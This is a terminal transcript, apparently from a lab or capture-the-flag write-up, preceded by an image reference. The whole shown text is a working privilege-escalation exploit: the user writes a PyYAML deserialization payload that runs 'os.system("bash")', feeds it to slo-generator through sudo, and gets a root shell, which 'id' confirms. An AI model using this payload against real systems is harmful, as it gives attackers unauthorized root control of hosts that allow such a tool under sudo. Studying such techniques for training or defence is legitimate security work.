 daemon@2af4baa26ac5:/tmp$ echo '!!python/object/apply:os.system ["bash"]' > xpl.yaml
daemon@2af4baa26ac5:/tmp$ sudo /usr/local/bin/slo-generator migrate -b /tmp/xpl.yaml
root@2af4baa26ac5:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@2af4baa26ac5:/tmp#